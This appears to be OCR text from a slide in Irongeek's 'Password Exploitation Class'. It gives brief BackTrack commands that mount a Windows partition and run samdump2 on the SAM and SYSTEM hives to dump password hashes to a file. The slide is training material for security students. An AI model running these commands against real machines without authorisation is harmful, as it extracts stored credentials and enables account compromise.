 A few notes on using SAMDump from
Backtrack
fdisk -l
mkdir /media/sda1
mount /dev/sda1 /media/sda1 -o force
samdump2
/media/sda1/Windows/System32/config/SYSTEM
/media/sda1/Windows/System32/config/SAM >hashes.txt
http://Irongeek.com
Password Exploitation Class
Matthew Shoemaker Memorial Fund
http://www.Shoecon.org/
http://Question-Defense.com
http://Irongeek.com